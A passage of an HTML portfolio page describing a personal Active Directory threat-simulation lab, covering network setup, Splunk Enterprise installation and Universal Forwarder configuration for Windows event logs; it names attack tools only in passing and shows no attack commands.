


<file: testtest.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>Case Study of Project 1</title>
    <meta name="description" content="Case study page of Project" />
    <link rel="stylesheet" href="css/style.css" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;600;700;900&display=swap" rel="stylesheet" />
    <style>
      .constrained-image {
        display: block;
        width: 100%;
        height: auto;
        cursor: pointer; /* Add a pointer cursor on hover */
        transition: transform 0.2s ease;
      }

      .constrained-image.larger {
        max-width: 1890px;
        max-height: 1100px;
      }

      .constrained-image:hover {
        transform: scale(1.03);
      }

      .project-details__img-cont {
        margin-bottom: 2rem;
        text-align: center;
      }

      /* The Modal (background) */
      .modal {
        display: none; /* Hidden by default */
        position: fixed; /* Stay in place */
        z-index: 1000; /* Sit on top */
        left: 0;
        top: 0;
        width: 100%; /* Full width */
        height: 100%; /* Full height */
        overflow: auto; /* Enable scroll if needed */
        background-color: rgba(0, 0, 0, 0.9); /* Black with opacity */
        display: flex;
        justify-content: center;
        align-items: center;
      }

      /* Modal Content (image) */
      .modal-content {
        /* margin: auto; */
        display: block;
        /* width: 80%; */
        max-width: 90%;
        max-height: 90%;
      }

      /* Close Button */
      .close {
        position: absolute;
        top: 15px;
        right: 35px;
        color: #f1f1f1;
        font-size: 40px;
        font-weight: bold;
        transition: color 0.3s;
        cursor: pointer;
      }

      .close:hover,
      .close:focus {
        color: #bbb;
        text-decoration: none;
      }
      code {
        background-color: #eee; /* Light background for code */
        padding: 2px 4px;
        border-radius: 3px;
        font-family: 'Source Code Pro', monospace; /* Monospaced font for code */
        font-size: 0.9em; /* Slightly smaller than surrounding text */
      }
    </style>
  </head>
  <body>
    <header class="header">
      <div class="header__content">
        <div class="header__logo-container">
          <a href="./index.html">
            <div class="header__logo-img-cont">
              <img src="./assets/png/john-doe.png" alt="Ram Maheshwari Logo Image" class="header__logo-img" />
            </div>
            <span class="header__logo-sub">John Doe</span>
          </a>
        </div>
        <div class="header__main">
          <ul class="header__links">
            <li class="header__link-wrapper">
              <a href="./index.html" class="header__link"> Home </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#about" class="header__link">About </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#projects" class="header__link">
                Projects
              </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#contact" class="header__link"> Contact </a>
            </li>
          </ul>
          <div class="header__main-ham-menu-cont">
            <img src="./assets/svg/ham-menu.svg" alt="hamburger menu" class="header__main-ham-menu" />
            <img src="./assets/svg/ham-menu-close.svg" alt="hamburger menu close" class="header__main-ham-menu-close d-none" />
          </div>
        </div>
      </div>
      <div class="header__sm-menu">
        <div class="header__sm-menu-content">
          <ul class="header__sm-menu-links">
            <li class="header__sm-menu-link">
              <a href="./index.html"> Home </a>
            </li>
            <li class="header__sm-menu-link">
              <a href="./index.html#about"> About </a>
            </li>
            <li class="header__sm-menu-link">
              <a href="./index.html#projects"> Projects </a>
            </li>
            <li class="header__sm-menu-link">
              <a href="./index.html#contact"> Contact </a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <section class="project-cs-hero">
      <div class="project-cs-hero__content">
        <h1 class="heading-primary">Active Directory Threat Simulation and SIEM Analysis</h1>
        <div class="project-cs-hero__info">
          <p class="text-primary">
            In this project, I built and operated a comprehensive virtual lab environment to simulate Active Directory (AD) threats and analyze their impact using a Security Information and Event Management (SIEM) system.
          </p>
        </div>
        <div class="project-cs-hero__cta">
          <a href="#" class="btn btn--bg" target="_blank">Live Link</a>
        </div>
      </div>
    </section>
    <section class="project-details">
      <div class="main-container">
        <div class="project-details__content">
          <div class="project-details__content-main">
            <div class="project-details__desc">
              <h3 class="project-details__content-title">Project Overview</h3>
              <p class="project-details__desc-para">
                In this project, I built and operated a comprehensive virtual lab environment to simulate Active Directory (AD) threats and analyze their impact using a Security Information and Event Management (SIEM) system. The primary challenge was to understand how advanced attacks target organizations and to confirm that our security monitoring (<code>SIEM</code>) could effectively capture and detect these threats. I set up a realistic domain with a Windows Server acting as an Active Directory Domain Controller, a Windows 10 endpoint, and a Kali Linux machine for offensive operations. All network and system events were systematically collected and analyzed by Splunk, which I deployed on an Ubuntu server.
              </p>
              <p class="project-details__desc-para">
                Through this lab, I demonstrated my ability to not only simulate common and advanced attack vectors, such as RDP brute-force and Atomic Red Team techniques (like local account creation and data exfiltration), but also to precisely track and analyze their telemetry in Splunk. This project provided crucial insights into how a well-configured <code>SIEM</code> provides exceptional visibility, even when attacks are unsuccessful. I confirmed that Splunk effectively captured and indexed critical security events, providing crucial visibility into unauthorized access attempts and simulated adversary activities, which is fundamental for effective threat detection and incident response.
              </p>
            </div>
            <div class="project-details__subsections">
              <h3 class="project-details__content-title">Key Skills Demonstrated</h3>
              <p class="project-details__desc-para">
                Active Directory (<code>AD DS</code>), <code>Splunk SIEM</code>, Universal Forwarders, Sysmon, Kali Linux, Hydra, Atomic Red Team, PowerShell, network configuration, log analysis, threat simulation, incident detection, troubleshooting, forensic evidence collection, threat detection and incident response.
              </p>
              <h3 class="project-details__content-title">Workflow</h3>
              <p class="project-details__desc-para">
                This comprehensive workflow allowed me to simulate realistic attack scenarios and, crucially, to validate and demonstrate the effectiveness of Splunk as a <code>SIEM</code> solution in detecting, logging, and providing deep visibility into Active Directory-focused threats. Here's a breakdown of the workflow I followed:
              </p>
              <h3 class="project-details__content-title">Virtual Lab Environment Setup</h3>
              <p class="project-details__desc-para">
                I deployed essential virtual machines: a Windows Server as our Active Directory Domain Controller (<code>192.168.10.15</code>), a Windows 10 Endpoint (<code>192.168.10.10</code>) for user activity and attacks, and a Kali Linux machine (<code>192.168.10.13</code>) for offensive tools. I configured an Ubuntu Server (<code>192.168.10.12</code>) to host our Splunk <code>SIEM</code>.
              </p>
              <h3 class="project-details__content-title">Virtual Lab Environment Diagram</h3>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/0-draw.png"
                  alt="Virtual Lab Environment Diagram"
                  class="constrained-image"
                  id="image-1"
                  onclick="showOriginal(this)"
                />
              </div>
              <p class="project-details__desc-para">
                This diagram illustrates the virtual lab environment I set up for simulating Active Directory threats and performing <code>SIEM</code> analysis. The core components include a Windows Server acting as the Active Directory Domain Controller (<code>192.168.10.15</code>), a Windows 10 Endpoint (<code>192.168.10.10</code>) for simulating user activity and attacks, and a Kali Machine (<code>192.168.10.13</code>) for offensive operations. All network traffic is monitored and analyzed by Splunk, running on an Ubuntu Server (<code>192.168.10.12</code>).
              </p>
              <h3 class="project-details__content-title">Splunk SIEM Deployment and Configuration</h3>
              <p class="project-details__desc-para">
                I installed Splunk Enterprise on the Ubuntu server, ensuring it was configured with a static IP and set to start automatically on boot. I deployed Splunk Universal Forwarders on both the Windows Server (AD DC) and the Windows 10 Endpoint. I configured the <code>input.conf</code> files on the Windows machines to forward critical Windows Event Logs (Application, Security, System, and Sysmon Operational logs) to Splunk. In Splunk, I created dedicated indexes, <code>endpoint</code> and <code>ADserver</code>, to organize the incoming logs and configured the receiving port (<code>9997</code>) to accept data from the forwarders. I verified successful log ingestion by searching for events from both Windows machines in Splunk.
              </p>
              <h3 class="project-details__content-title">Setting Up Splunk: Network Configuration</h3>
              <p class="project-details__desc-para">
                To begin setting up Splunk on the Ubuntu server, I first checked the network configuration using <code>ip a</code>. The output confirms the current IP address of <code>192.168.10.6</code> for the <code>enp0s3</code> interface. Following this, I initiated the process to configure a static IP address by opening the <code>50-cloud-init.yaml</code> file with <code>sudo nano /etc/netplan/50-cloud-init.yaml</code>. This ensures Splunk has a consistent and predictable network address for reliable access and log ingestion.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/1-network-conf.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-2"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Configuring Static IP with Netplan</h3>
              <p class="project-details__desc-para">
                To ensure a stable network presence for Splunk, I configured a static IP address for the Ubuntu server. I edited the <code>/etc/netplan/50-cloud-init.yaml</code> file, setting the <code>enp0s3</code> interface to <code>addresses: [192.168.10.12/24]</code> and specifying <code>nameservers: [8.8.8.8]</code> for DNS resolution. After saving the changes, I applied the new configuration using <code>sudo netplan apply</code>. This step ensures the Splunk server maintains its designated IP address.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/2-conf-apply.png"
                  alt="Netplan Apply Screenshot"
                  class="constrained-image"
                  id="image-3"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/3-conf-show.png"
                  alt="Netplan Configuration Screenshot"
                  class="constrained-image"
                  id="image-4"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Mounting Shared Folder for Splunk Installation</h3>
              <p class="project-details__desc-para">
                To transfer the Splunk installation file to the Ubuntu server, I mounted a shared folder from my host PC. I used the command <code>sudo mount -t vboxsf -o uid=1000,gid=1000 Projects share/</code>, which successfully mounted the "Projects" shared folder to the "share/" directory on the Ubuntu machine. Listing the directory contents with <code>ls -la</code> confirms that the "share" folder is now accessible, allowing me to easily transfer the Splunk installer on the VM.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/4-mounting.png"
                  alt="Mounting Shared Folder Screenshot"
                  class="constrained-image"
                  id="image-5"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Installing Splunk Enterprise</h3>
              <p class="project-details__desc-para">
                With the shared folder mounted, I navigated into the <code>share/</code> directory. Here, I found the Splunk Enterprise Debian package, <code>splunk-9.4.2-e9664af3d956-linux-amd64.deb</code>. I then initiated the installation using <code>sudo dpkg -i splunk-9.4.2-e9664af3d956-linux-amd64.deb</code>. The output confirms the successful unpacking and setup of Splunk, indicating that the core Splunk components are now installed on the Ubuntu server.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/5-install-splunk.png"
                  alt="Splunk Installation Screenshot"
                  class="constrained-image"
                  id="image-6"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Initializing Splunk and Creating Administrator Account</h3>
              <p class="project-details__desc-para">
                After installing the Splunk package, I navigated to the <code>/opt/splunk</code> directory, which is Splunk's default installation path. To properly initialize Splunk and set up its environment, I switched to the splunk user using <code>sudo -u splunk bash</code>, then went into the <code>bin</code> directory. From there, I ran <code>./splunk start</code>. And then I created the administrator username <code>hanlab</code>, setting a new password.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/6-account-splunk.png"
                  alt="Splunk Account Creation Screenshot"
                  class="constrained-image"
                  id="image-7"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Configuring Splunk for Boot-Start</h3>
              <p class="project-details__desc-para">
                To ensure Splunk automatically starts whenever the virtual machine boots, I configured it for boot-start. I navigated to the <code>/opt/splunk/bin</code> directory and ran the command <code>sudo ./splunk enable boot-start -user splunk</code>. This command installs an initialization script at <code>/etc/init.d/splunk</code>, which is then configured to run at boot. This step automates Splunk's startup process, ensuring continuous log collection and analysis without manual intervention after a system restart. I was then able to access the Splunk web interface.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/7-auto-start.png"
                  alt="Splunk Boot-Start Configuration Screenshot"
                  class="constrained-image"
                  id="image-8"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/8-interface.png"
                  alt="Splunk Web Interface Screenshot"
                  class="constrained-image"
                  id="image-9"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Installing Splunk Universal Forwarder on Windows Endpoints</h3>
              <p class="project-details__desc-para">
                To collect security logs from our Windows machines (the Windows Server and Windows 10 Endpoint), I installed the Splunk Universal Forwarder on them. This screenshot shows a key step in the Universal Forwarder setup wizard. Here, I'm configuring the "Receiving Indexer" by providing the hostname or IP address of our Splunk server, which is <code>192.168.10.12</code>, and the default receiving port, <code>9997</code>. This configuration ensures that the forwarder knows where to send the collected log data for analysis by Splunk.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/9-forwarder.png"
                  alt="Splunk Universal Forwarder Installation Screenshot"
                  class="constrained-image"
                  id="image-10"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Configuring Windows Event Log Inputs for Splunk</h3>
              <p class="project-details__desc-para">
                To ensure comprehensive log collection from the Windows machines, I modified the <code>input.conf</code> file located at <code>C:\Program Files\SplunkUniversalForwarder\etc\system\local</code>. This configuration directs the Splunk Universal Forwarder to collect specific Windows Event Logs and forward them to our Splunk indexer. As seen in the configuration, I enabled the collection of:
                <ul>
                    <li><code>Application Logs (WinEventLog://Application)</code></li>
                    <li><code>Security Logs (WinEventLog://Security)</code></li>
                    <li><code>System Logs (WinEventLog://System)</code></li>
                    <li><code>Sysmon Operational Logs (WinEventLog://Microsoft-Windows-Sysmon/Operational)</code></li>
                </ul>
